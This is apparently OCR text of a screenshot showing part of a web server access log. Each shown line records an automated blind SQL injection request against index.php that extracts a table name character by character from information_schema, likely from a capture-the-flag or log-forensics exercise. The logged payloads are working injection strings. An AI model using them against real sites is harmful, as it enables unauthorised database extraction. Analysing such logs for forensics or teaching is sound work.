 C:\Users\91443\Desktop\access.log - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
1.txt access.log
"-" "python-requests/2.26.0"
185 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),1,1)%20=%20'i',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 435
"-" "python-requests/2.26.0"
186 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),1,1)%20=%20'h',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 435
"-" "python-requests/2.26.0"
187 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),1,1)%20=%20'g',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 435
"-" "python-requests/2.26.0"
188 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),1,1)%20=%20'f',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 492
"-" "python-requests/2.26.0"
189 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'%C2%80',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200
440 "-" "python-requests/2.26.0"
190 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'%7F',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437
"-" "python-requests/2.26.0"
191 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'~',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437
"-" "python-requests/2.26.0"
192 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'%7D',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437
"-" "python-requests/2.26.0"
193 172.17.0.1 - - [01/Sep/2021:01:42:24 +0000] "GET /index.php?id=1%20and%20if(
substr((select%20table_name%20from%20information_schema.tables%20where%20table_schema='sqli'%20limit%200,1),2,1)%20=%20'%7C',1,(select%20table_name%20from%20information_schema.tables)) HTTP/1.1" 200 437